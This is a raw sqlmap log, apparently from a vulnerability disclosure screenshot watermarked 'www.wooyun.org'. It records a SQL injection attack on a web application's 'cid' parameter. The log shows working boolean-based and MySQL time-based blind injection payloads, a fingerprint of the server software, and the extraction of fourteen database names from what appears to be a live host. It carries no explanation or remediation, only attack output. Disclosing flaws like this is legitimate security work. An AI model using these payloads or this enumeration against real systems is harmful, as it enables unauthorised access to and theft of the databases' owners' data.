 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=1586 AND 9786=9786&error=%E7%94%A8%E6%88%B7%E5%90%8D%E6%88%96%E
5%AF%86%E7%A0%81%E4%B8%8D%E6%AD%A3%E7%A1%AE!

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: cid=1586 AND (SELECT * FROM (SELECT(SLEEP(5)))Rydp)&error=%E7%94%A8
%E6%88%B7%E5%90%8D%E6%88%96%E5%AF%86%E7%A0%81%E4%B8%8D%E6%AD%A3%E7%A1%AE!
---
[20:31:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 11.04 (Natty Narwhal)
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL 5.0.12
[20:31:30] [INFO] fetching database names
[20:31:30] [INFO] fetching number of databases
[20:31:30] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:31:30] [INFO] retrieved:
[20:31:31] [WARNING] reflective value(s) found and filtering out
14
[20:31:32] [INFO] retrieved: information
[20:32:13] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
_schema
[20:32:21] [INFO] retrieved: blog
[20:32:26] [INFO] retrieved: jol
[20:32:30] [INFO] retrieved: meiupic
[20:32:37] [INFO] retrieved: mysql
[20:32:43] [INFO] retrieved: oj
[20:32:45] [INFO] retrieved: performance_schema
[20:33:03] [INFO] retrieved: phpmyadmin
[20:33:14] [INFO] retrieved: phpwind
[20:33:21] [INFO] retrieved: pyblog
[20:33:28] [INFO] retrieved: stepbystep
[20:33:38] [INFO] retrieved: test
[20:33:43] [INFO] retrieved: vhoj
[20:33:48] [INFO] retrieved: wp_shengsai
available databases [14]:
[*] blog
www.wooyun.org